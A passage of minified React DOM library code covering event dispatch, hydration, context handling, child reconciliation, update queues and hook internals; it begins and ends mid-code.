No,gc,wc,Co;$t(Hd,"onAnimationEnd");$t($d,"onAnimationIteration");$t(Bd,"onAnimationStart");$t("dblclick","onDoubleClick");$t("focusin","onFocus");$t("focusout","onBlur");$t(Wd,"onTransitionEnd");Bn("onMouseEnter",["mouseout","mouseover"]);Bn("onMouseLeave",["mouseout","mouseover"]);Bn("onPointerEnter",["pointerout","pointerover"]);Bn("onPointerLeave",["pointerout","pointerover"]);hn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));hn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));hn("onBeforeInput",["compositionend","keypress","textInput","paste"]);hn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));hn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));hn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Er="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Wh=new Set("cancel close invalid load scroll toggle".split(" ").concat(Er));function Ec(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,Wm(r,t,void 0,e),e.currentTarget=null}function Kd(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],o=r.event;r=r.listeners;e:{var l=void 0;if(t)for(var i=r.length-1;0<=i;i--){var a=r[i],u=a.instance,s=a.currentTarget;if(a=a.listener,u!==l&&o.isPropagationStopped())break e;Ec(o,a,s),l=u}else for(i=0;i<r.length;i++){if(a=r[i],u=a.instance,s=a.currentTarget,a=a.listener,u!==l&&o.isPropagationStopped())break e;Ec(o,a,s),l=u}}}if(Yo)throw e=sa,Yo=!1,sa=null,e}function z(e,t){var n=t[wa];n===void 0&&(n=t[wa]=new Set);var r=e+"__bubble";n.has(r)||(Yd(t,e,2,!1),n.add(r))}function Ui(e,t,n){var r=0;t&&(r|=4),Yd(n,e,r,t)}var Po="_reactListening"+Math.random().toString(36).slice(2);function zr(e){if(!e[Po]){e[Po]=!0,ed.forEach(function(n){n!=="selectionchange"&&(Wh.has(n)||Ui(n,!1,e),Ui(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Po]||(t[Po]=!0,Ui("selectionchange",!1,t))}}function Yd(e,t,n,r){switch(Od(t)){case 1:var o=ih;break;case 4:o=ah;break;default:o=Ga}n=o.bind(null,t,n,e),o=void 0,!ua||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(o=!0),r?o!==void 0?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):o!==void 0?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function Ii(e,t,n,r,o){var l=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var i=r.tag;if(i===3||i===4){var a=r.stateNode.containerInfo;if(a===o||a.nodeType===8&&a.parentNode===o)break;if(i===4)for(i=r.return;i!==null;){var u=i.tag;if((u===3||u===4)&&(u=i.stateNode.containerInfo,u===o||u.nodeType===8&&u.parentNode===o))return;i=i.return}for(;a!==null;){if(i=on(a),i===null)return;if(u=i.tag,u===5||u===6){r=l=i;continue e}a=a.parentNode}}r=r.return}vd(function(){var s=l,f=Ka(n),d=[];e:{var m=Qd.get(e);if(m!==void 0){var y=qa,v=e;switch(e){case"keypress":if(Io(n)===0)break e;case"keydown":case"keyup":y=Sh;break;case"focusin":v="focus",y=Ti;break;case"focusout":v="blur",y=Ti;break;case"beforeblur":case"afterblur":y=Ti;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":y=ac;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":y=ch;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":y=kh;break;case Hd:case $d:case Bd:y=ph;break;case Wd:y=Nh;break;case"scroll":y=uh;break;case"wheel":y=Lh;break;case"copy":case"cut":case"paste":y=hh;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":y=sc}var w=(t&4)!==0,P=!w&&e==="scroll",h=w?m!==null?m+"Capture":null:m;w=[];for(var c=s,p;c!==null;){p=c;var g=p.stateNode;if(p.tag===5&&g!==null&&(p=g,h!==null&&(g=Fr(c,h),g!=null&&w.push(jr(c,g,p)))),P)break;c=c.return}0<w.length&&(m=new y(m,v,null,n,f),d.push({event:m,listeners:w}))}}if(!(t&7)){e:{if(m=e==="mouseover"||e==="pointerover",y=e==="mouseout"||e==="pointerout",m&&n!==ia&&(v=n.relatedTarget||n.fromElement)&&(on(v)||v[mt]))break e;if((y||m)&&(m=f.window===f?f:(m=f.ownerDocument)?m.defaultView||m.parentWindow:window,y?(v=n.relatedTarget||n.toElement,y=s,v=v?on(v):null,v!==null&&(P=vn(v),v!==P||v.tag!==5&&v.tag!==6)&&(v=null)):(y=null,v=s),y!==v)){if(w=ac,g="onMouseLeave",h="onMouseEnter",c="mouse",(e==="pointerout"||e==="pointerover")&&(w=sc,g="onPointerLeave",h="onPointerEnter",c="pointer"),P=y==null?m:On(y),p=v==null?m:On(v),m=new w(g,c+"leave",y,n,f),m.target=P,m.relatedTarget=p,g=null,on(f)===s&&(w=new w(h,c+"enter",v,n,f),w.target=p,w.relatedTarget=P,g=w),P=g,y&&v)t:{for(w=y,h=v,c=0,p=w;p;p=xn(p))c++;for(p=0,g=h;g;g=xn(g))p++;for(;0<c-p;)w=xn(w),c--;for(;0<p-c;)h=xn(h),p--;for(;c--;){if(w===h||h!==null&&w===h.alternate)break t;w=xn(w),h=xn(h)}w=null}else w=null;y!==null&&Rc(d,m,y,w,!1),v!==null&&P!==null&&Rc(d,P,v,w,!0)}}e:{if(m=s?On(s):window,y=m.nodeName&&m.nodeName.toLowerCase(),y==="select"||y==="input"&&m.type==="file")var _=Uh;else if(fc(m))if(Ud)_=Vh;else{_=zh;var R=Ih}else(y=m.nodeName)&&y.toLowerCase()==="input"&&(m.type==="checkbox"||m.type==="radio")&&(_=jh);if(_&&(_=_(e,s))){Ad(d,_,n,f);break e}R&&R(e,m,s),e==="focusout"&&(R=m._wrapperState)&&R.controlled&&m.type==="number"&&ta(m,"number",m.value)}switch(R=s?On(s):window,e){case"focusin":(fc(R)||R.contentEditable==="true")&&(Pn=R,pa=s,kr=null);break;case"focusout":kr=pa=Pn=null;break;case"mousedown":ma=!0;break;case"contextmenu":case"mouseup":case"dragend":ma=!1,vc(d,n,f);break;case"selectionchange":if(Bh)break;case"keydown":case"keyup":vc(d,n,f)}var E;if(eu)e:{switch(e){case"compositionstart":var x="onCompositionStart";break e;case"compositionend":x="onCompositionEnd";break e;case"compositionupdate":x="onCompositionUpdate";break e}x=void 0}else Nn?Td(e,n)&&(x="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(x="onCompositionStart");x&&(Fd&&n.locale!=="ko"&&(Nn||x!=="onCompositionStart"?x==="onCompositionEnd"&&Nn&&(E=Dd()):(Ot=f,Za="value"in Ot?Ot.value:Ot.textContent,Nn=!0)),R=qo(s,x),0<R.length&&(x=new uc(x,e,null,n,f),d.push({event:x,listeners:R}),E?x.data=E:(E=Md(n),E!==null&&(x.data=E)))),(E=Dh?Fh(e,n):Th(e,n))&&(s=qo(s,"onBeforeInput"),0<s.length&&(f=new uc("onBeforeInput","beforeinput",null,n,f),d.push({event:f,listeners:s}),f.data=E))}Kd(d,t)})}function jr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function qo(e,t){for(var n=t+"Capture",r=[];e!==null;){var o=e,l=o.stateNode;o.tag===5&&l!==null&&(o=l,l=Fr(e,n),l!=null&&r.unshift(jr(e,l,o)),l=Fr(e,t),l!=null&&r.push(jr(e,l,o))),e=e.return}return r}function xn(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Rc(e,t,n,r,o){for(var l=t._reactName,i=[];n!==null&&n!==r;){var a=n,u=a.alternate,s=a.stateNode;if(u!==null&&u===r)break;a.tag===5&&s!==null&&(a=s,o?(u=Fr(n,l),u!=null&&i.unshift(jr(n,u,a))):o||(u=Fr(n,l),u!=null&&i.push(jr(n,u,a)))),n=n.return}i.length!==0&&e.push({event:t,listeners:i})}var Qh=/\r\n?/g,Kh=/\u0000|\uFFFD/g;function Sc(e){return(typeof e=="string"?e:""+e).replace(Qh,`
`).replace(Kh,"")}function Lo(e,t,n){if(t=Sc(t),Sc(e)!==t&&n)throw Error(S(425))}function bo(){}var ha=null,va=null;function ya(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var ga=typeof setTimeout=="function"?setTimeout:void 0,Yh=typeof clearTimeout=="function"?clearTimeout:void 0,_c=typeof Promise=="function"?Promise:void 0,Xh=typeof queueMicrotask=="function"?queueMicrotask:typeof _c<"u"?function(e){return _c.resolve(null).then(e).catch(Jh)}:ga;function Jh(e){setTimeout(function(){throw e})}function zi(e,t){var n=t,r=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n==="/$"){if(r===0){e.removeChild(o),Ar(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=o}while(n);Ar(t)}function At(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function xc(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var Zn=Math.random().toString(36).slice(2),tt="__reactFiber$"+Zn,Vr="__reactProps$"+Zn,mt="__reactContainer$"+Zn,wa="__reactEvents$"+Zn,Gh="__reactListeners$"+Zn,Zh="__reactHandles$"+Zn;function on(e){var t=e[tt];if(t)return t;for(var n=e.parentNode;n;){if(t=n[mt]||n[tt]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=xc(e);e!==null;){if(n=e[tt])return n;e=xc(e)}return t}e=n,n=e.parentNode}return null}function Jr(e){return e=e[tt]||e[mt],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function On(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(S(33))}function wl(e){return e[Vr]||null}var Ea=[],Dn=-1;function Bt(e){return{current:e}}function j(e){0>Dn||(e.current=Ea[Dn],Ea[Dn]=null,Dn--)}function I(e,t){Dn++,Ea[Dn]=e.current,e.current=t}var Ht={},se=Bt(Ht),ve=Bt(!1),cn=Ht;function Wn(e,t){var n=e.type.contextTypes;if(!n)return Ht;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o={},l;for(l in n)o[l]=t[l];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=o),o}function ye(e){return e=e.childContextTypes,e!=null}function el(){j(ve),j(se)}function kc(e,t,n){if(se.current!==Ht)throw Error(S(168));I(se,t),I(ve,n)}function Xd(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var o in r)if(!(o in t))throw Error(S(108,Im(e)||"Unknown",o));return B({},n,r)}function tl(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Ht,cn=se.current,I(se,e),I(ve,ve.current),!0}function Cc(e,t,n){var r=e.stateNode;if(!r)throw Error(S(169));n?(e=Xd(e,t,cn),r.__reactInternalMemoizedMergedChildContext=e,j(ve),j(se),I(se,e)):j(ve),I(ve,n)}var st=null,El=!1,ji=!1;function Jd(e){st===null?st=[e]:st.push(e)}function qh(e){El=!0,Jd(e)}function Wt(){if(!ji&&st!==null){ji=!0;var e=0,t=M;try{var n=st;for(M=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}st=null,El=!1}catch(o){throw st!==null&&(st=st.slice(e+1)),Ed(Ya,Wt),o}finally{M=t,ji=!1}}return null}var Fn=[],Tn=0,nl=null,rl=0,Fe=[],Te=0,dn=null,ct=1,dt="";function nn(e,t){Fn[Tn++]=rl,Fn[Tn++]=nl,nl=e,rl=t}function Gd(e,t,n){Fe[Te++]=ct,Fe[Te++]=dt,Fe[Te++]=dn,dn=e;var r=ct;e=dt;var o=32-Ye(r)-1;r&=~(1<<o),n+=1;var l=32-Ye(t)+o;if(30<l){var i=o-o%5;l=(r&(1<<i)-1).toString(32),r>>=i,o-=i,ct=1<<32-Ye(t)+o|n<<o|r,dt=l+e}else ct=1<<l|n<<o|r,dt=e}function nu(e){e.return!==null&&(nn(e,1),Gd(e,1,0))}function ru(e){for(;e===nl;)nl=Fn[--Tn],Fn[Tn]=null,rl=Fn[--Tn],Fn[Tn]=null;for(;e===dn;)dn=Fe[--Te],Fe[Te]=null,dt=Fe[--Te],Fe[Te]=null,ct=Fe[--Te],Fe[Te]=null}var xe=null,_e=null,V=!1,Ke=null;function Zd(e,t){var n=Me(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function Nc(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,xe=e,_e=At(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,xe=e,_e=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=dn!==null?{id:ct,overflow:dt}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Me(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,xe=e,_e=null,!0):!1;default:return!1}}function Ra(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Sa(e){if(V){var t=_e;if(t){var n=t;if(!Nc(e,t)){if(Ra(e))throw Error(S(418));t=At(n.nextSibling);var r=xe;t&&Nc(e,t)?Zd(r,n):(e.flags=e.flags&-4097|2,V=!1,xe=e)}}else{if(Ra(e))throw Error(S(418));e.flags=e.flags&-4097|2,V=!1,xe=e}}}function Pc(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;xe=e}function Oo(e){if(e!==xe)return!1;if(!V)return Pc(e),V=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!ya(e.type,e.memoizedProps)),t&&(t=_e)){if(Ra(e))throw qd(),Error(S(418));for(;t;)Zd(e,t),t=At(t.nextSibling)}if(Pc(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(S(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){_e=At(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}_e=null}}else _e=xe?At(e.stateNode.nextSibling):null;return!0}function qd(){for(var e=_e;e;)e=At(e.nextSibling)}function Qn(){_e=xe=null,V=!1}function ou(e){Ke===null?Ke=[e]:Ke.push(e)}var bh=yt.ReactCurrentBatchConfig;function pr(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(S(309));var r=n.stateNode}if(!r)throw Error(S(147,e));var o=r,l=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===l?t.ref:(t=function(i){var a=o.refs;i===null?delete a[l]:a[l]=i},t._stringRef=l,t)}if(typeof e!="string")throw Error(S(284));if(!n._owner)throw Error(S(290,e))}return e}function Do(e,t){throw e=Object.prototype.toString.call(t),Error(S(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Lc(e){var t=e._init;return t(e._payload)}function bd(e){function t(h,c){if(e){var p=h.deletions;p===null?(h.deletions=[c],h.flags|=16):p.push(c)}}function n(h,c){if(!e)return null;for(;c!==null;)t(h,c),c=c.sibling;return null}function r(h,c){for(h=new Map;c!==null;)c.key!==null?h.set(c.key,c):h.set(c.index,c),c=c.sibling;return h}function o(h,c){return h=jt(h,c),h.index=0,h.sibling=null,h}function l(h,c,p){return h.index=p,e?(p=h.alternate,p!==null?(p=p.index,p<c?(h.flags|=2,c):p):(h.flags|=2,c)):(h.flags|=1048576,c)}function i(h){return e&&h.alternate===null&&(h.flags|=2),h}function a(h,c,p,g){return c===null||c.tag!==6?(c=Ki(p,h.mode,g),c.return=h,c):(c=o(c,p),c.return=h,c)}function u(h,c,p,g){var _=p.type;return _===Cn?f(h,c,p.props.children,g,p.key):c!==null&&(c.elementType===_||typeof _=="object"&&_!==null&&_.$$typeof===Ct&&Lc(_)===c.type)?(g=o(c,p.props),g.ref=pr(h,c,p),g.return=h,g):(g=Wo(p.type,p.key,p.props,null,h.mode,g),g.ref=pr(h,c,p),g.return=h,g)}function s(h,c,p,g){return c===null||c.tag!==4||c.stateNode.containerInfo!==p.containerInfo||c.stateNode.implementation!==p.implementation?(c=Yi(p,h.mode,g),c.return=h,c):(c=o(c,p.children||[]),c.return=h,c)}function f(h,c,p,g,_){return c===null||c.tag!==7?(c=sn(p,h.mode,g,_),c.return=h,c):(c=o(c,p),c.return=h,c)}function d(h,c,p){if(typeof c=="string"&&c!==""||typeof c=="number")return c=Ki(""+c,h.mode,p),c.return=h,c;if(typeof c=="object"&&c!==null){switch(c.$$typeof){case vo:return p=Wo(c.type,c.key,c.props,null,h.mode,p),p.ref=pr(h,null,c),p.return=h,p;case kn:return c=Yi(c,h.mode,p),c.return=h,c;case Ct:var g=c._init;return d(h,g(c._payload),p)}if(gr(c)||sr(c))return c=sn(c,h.mode,p,null),c.return=h,c;Do(h,c)}return null}function m(h,c,p,g){var _=c!==null?c.key:null;if(typeof p=="string"&&p!==""||typeof p=="number")return _!==null?null:a(h,c,""+p,g);if(typeof p=="object"&&p!==null){switch(p.$$typeof){case vo:return p.key===_?u(h,c,p,g):null;case kn:return p.key===_?s(h,c,p,g):null;case Ct:return _=p._init,m(h,c,_(p._payload),g)}if(gr(p)||sr(p))return _!==null?null:f(h,c,p,g,null);Do(h,p)}return null}function y(h,c,p,g,_){if(typeof g=="string"&&g!==""||typeof g=="number")return h=h.get(p)||null,a(c,h,""+g,_);if(typeof g=="object"&&g!==null){switch(g.$$typeof){case vo:return h=h.get(g.key===null?p:g.key)||null,u(c,h,g,_);case kn:return h=h.get(g.key===null?p:g.key)||null,s(c,h,g,_);case Ct:var R=g._init;return y(h,c,p,R(g._payload),_)}if(gr(g)||sr(g))return h=h.get(p)||null,f(c,h,g,_,null);Do(c,g)}return null}function v(h,c,p,g){for(var _=null,R=null,E=c,x=c=0,O=null;E!==null&&x<p.length;x++){E.index>x?(O=E,E=null):O=E.sibling;var D=m(h,E,p[x],g);if(D===null){E===null&&(E=O);break}e&&E&&D.alternate===null&&t(h,E),c=l(D,c,x),R===null?_=D:R.sibling=D,R=D,E=O}if(x===p.length)return n(h,E),V&&nn(h,x),_;if(E===null){for(;x<p.length;x++)E=d(h,p[x],g),E!==null&&(c=l(E,c,x),R===null?_=E:R.sibling=E,R=E);return V&&nn(h,x),_}for(E=r(h,E);x<p.length;x++)O=y(E,h,x,p[x],g),O!==null&&(e&&O.alternate!==null&&E.delete(O.key===null?x:O.key),c=l(O,c,x),R===null?_=O:R.sibling=O,R=O);return e&&E.forEach(function(A){return t(h,A)}),V&&nn(h,x),_}function w(h,c,p,g){var _=sr(p);if(typeof _!="function")throw Error(S(150));if(p=_.call(p),p==null)throw Error(S(151));for(var R=_=null,E=c,x=c=0,O=null,D=p.next();E!==null&&!D.done;x++,D=p.next()){E.index>x?(O=E,E=null):O=E.sibling;var A=m(h,E,D.value,g);if(A===null){E===null&&(E=O);break}e&&E&&A.alternate===null&&t(h,E),c=l(A,c,x),R===null?_=A:R.sibling=A,R=A,E=O}if(D.done)return n(h,E),V&&nn(h,x),_;if(E===null){for(;!D.done;x++,D=p.next())D=d(h,D.value,g),D!==null&&(c=l(D,c,x),R===null?_=D:R.sibling=D,R=D);return V&&nn(h,x),_}for(E=r(h,E);!D.done;x++,D=p.next())D=y(E,h,x,D.value,g),D!==null&&(e&&D.alternate!==null&&E.delete(D.key===null?x:D.key),c=l(D,c,x),R===null?_=D:R.sibling=D,R=D);return e&&E.forEach(function(Pe){return t(h,Pe)}),V&&nn(h,x),_}function P(h,c,p,g){if(typeof p=="object"&&p!==null&&p.type===Cn&&p.key===null&&(p=p.props.children),typeof p=="object"&&p!==null){switch(p.$$typeof){case vo:e:{for(var _=p.key,R=c;R!==null;){if(R.key===_){if(_=p.type,_===Cn){if(R.tag===7){n(h,R.sibling),c=o(R,p.props.children),c.return=h,h=c;break e}}else if(R.elementType===_||typeof _=="object"&&_!==null&&_.$$typeof===Ct&&Lc(_)===R.type){n(h,R.sibling),c=o(R,p.props),c.ref=pr(h,R,p),c.return=h,h=c;break e}n(h,R);break}else t(h,R);R=R.sibling}p.type===Cn?(c=sn(p.props.children,h.mode,g,p.key),c.return=h,h=c):(g=Wo(p.type,p.key,p.props,null,h.mode,g),g.ref=pr(h,c,p),g.return=h,h=g)}return i(h);case kn:e:{for(R=p.key;c!==null;){if(c.key===R)if(c.tag===4&&c.stateNode.containerInfo===p.containerInfo&&c.stateNode.implementation===p.implementation){n(h,c.sibling),c=o(c,p.children||[]),c.return=h,h=c;break e}else{n(h,c);break}else t(h,c);c=c.sibling}c=Yi(p,h.mode,g),c.return=h,h=c}return i(h);case Ct:return R=p._init,P(h,c,R(p._payload),g)}if(gr(p))return v(h,c,p,g);if(sr(p))return w(h,c,p,g);Do(h,p)}return typeof p=="string"&&p!==""||typeof p=="number"?(p=""+p,c!==null&&c.tag===6?(n(h,c.sibling),c=o(c,p),c.return=h,h=c):(n(h,c),c=Ki(p,h.mode,g),c.return=h,h=c),i(h)):n(h,c)}return P}var Kn=bd(!0),ef=bd(!1),ol=Bt(null),ll=null,Mn=null,lu=null;function iu(){lu=Mn=ll=null}function au(e){var t=ol.current;j(ol),e._currentValue=t}function _a(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function Hn(e,t){ll=e,lu=Mn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(he=!0),e.firstContext=null)}function Ue(e){var t=e._currentValue;if(lu!==e)if(e={context:e,memoizedValue:t,next:null},Mn===null){if(ll===null)throw Error(S(308));Mn=e,ll.dependencies={lanes:0,firstContext:e}}else Mn=Mn.next=e;return t}var ln=null;function uu(e){ln===null?ln=[e]:ln.push(e)}function tf(e,t,n,r){var o=t.interleaved;return o===null?(n.next=n,uu(t)):(n.next=o.next,o.next=n),t.interleaved=n,ht(e,r)}function ht(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var Nt=!1;function su(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function nf(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function ft(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function Ut(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,T&2){var o=r.pending;return o===null?t.next=t:(t.next=o.next,o.next=t),r.pending=t,ht(e,n)}return o=r.interleaved,o===null?(t.next=t,uu(r)):(t.next=o.next,o.next=t),r.interleaved=t,ht(e,n)}function zo(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Xa(e,n)}}function Oc(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var o=null,l=null;if(n=n.firstBaseUpdate,n!==null){do{var i={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};l===null?o=l=i:l=l.next=i,n=n.next}while(n!==null);l===null?o=l=t:l=l.next=t}else o=l=t;n={baseState:r.baseState,firstBaseUpdate:o,lastBaseUpdate:l,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function il(e,t,n,r){var o=e.updateQueue;Nt=!1;var l=o.firstBaseUpdate,i=o.lastBaseUpdate,a=o.shared.pending;if(a!==null){o.shared.pending=null;var u=a,s=u.next;u.next=null,i===null?l=s:i.next=s,i=u;var f=e.alternate;f!==null&&(f=f.updateQueue,a=f.lastBaseUpdate,a!==i&&(a===null?f.firstBaseUpdate=s:a.next=s,f.lastBaseUpdate=u))}if(l!==null){var d=o.baseState;i=0,f=s=u=null,a=l;do{var m=a.lane,y=a.eventTime;if((r&m)===m){f!==null&&(f=f.next={eventTime:y,lane:0,tag:a.tag,payload:a.payload,callback:a.callback,next:null});e:{var v=e,w=a;switch(m=t,y=n,w.tag){case 1:if(v=w.payload,typeof v=="function"){d=v.call(y,d,m);break e}d=v;break e;case 3:v.flags=v.flags&-65537|128;case 0:if(v=w.payload,m=typeof v=="function"?v.call(y,d,m):v,m==null)break e;d=B({},d,m);break e;case 2:Nt=!0}}a.callback!==null&&a.lane!==0&&(e.flags|=64,m=o.effects,m===null?o.effects=[a]:m.push(a))}else y={eventTime:y,lane:m,tag:a.tag,payload:a.payload,callback:a.callback,next:null},f===null?(s=f=y,u=d):f=f.next=y,i|=m;if(a=a.next,a===null){if(a=o.shared.pending,a===null)break;m=a,a=m.next,m.next=null,o.lastBaseUpdate=m,o.shared.pending=null}}while(1);if(f===null&&(u=d),o.baseState=u,o.firstBaseUpdate=s,o.lastBaseUpdate=f,t=o.shared.interleaved,t!==null){o=t;do i|=o.lane,o=o.next;while(o!==t)}else l===null&&(o.shared.lanes=0);pn|=i,e.lanes=i,e.memoizedState=d}}function Dc(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(o!==null){if(r.callback=null,r=n,typeof o!="function")throw Error(S(191,o));o.call(r)}}}var Gr={},rt=Bt(Gr),Hr=Bt(Gr),$r=Bt(Gr);function an(e){if(e===Gr)throw Error(S(174));return e}function cu(e,t){switch(I($r,t),I(Hr,e),I(rt,Gr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:ra(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=ra(t,e)}j(rt),I(rt,t)}function Yn(){j(rt),j(Hr),j($r)}function rf(e){an($r.current);var t=an(rt.current),n=ra(t,e.type);t!==n&&(I(Hr,e),I(rt,n))}function du(e){Hr.current===e&&(j(rt),j(Hr))}var H=Bt(0);function al(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var Vi=[];function fu(){for(var e=0;e<Vi.length;e++)Vi[e]._workInProgressVersionPrimary=null;Vi.length=0}var jo=yt.ReactCurrentDispatcher,Hi=yt.ReactCurrentBatchConfig,fn=0,$=null,J=null,Z=null,ul=!1,Cr=!1,Br=0,ev=0;function ie(){throw Error(S(321))}function pu(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Je(e[n],t[n]))return!1;return!0}function mu(e,t,n,r,o,l){if(fn=l,$=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,jo.current=e===null||e.memoizedState===null?ov:lv,e=n(r,o),Cr){l=0;do{if(Cr=!1,Br=0,25<=l)throw Error(S(301));l+=1,Z=J=null,t.updateQueue=null,jo.current=iv,e=n(r,o)}while(Cr)}if(jo.current=sl,t=J!==null&&J.next!==null,fn=0,Z=J=$=null,ul=!1,t)throw Error(S(300));return e}function hu(){var e=Br!==0;return Br=0,e}function et(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Z===null?$.memoizedState=Z=e:Z=Z.next=e,Z}function Ie(){if(J===null){var e=$.alternate;e=e!==null?e.memoizedState:null}else e=J.next;var t=Z===null?$.memoizedState:Z.next;if(t!==null)Z=t,J=e;else{if(e===null)throw Error(S(310));J=e,e={memoizedState:J.memoizedState,baseState:J.baseState,baseQueue:J.baseQueue,queue:J.queue,next:null},Z===null?$.memoizedState=Z=e:Z=Z.next=e}return Z}function Wr(e,t){return typeof t=="function"?t(e):t}function $i(e){var t=Ie(),n=t.queue;if(n===null)throw Error(S(311));n.lastRenderedReducer=e;var r=J,o=r.baseQueue,l=n.pending;if(l!==null){if(o!==null){var 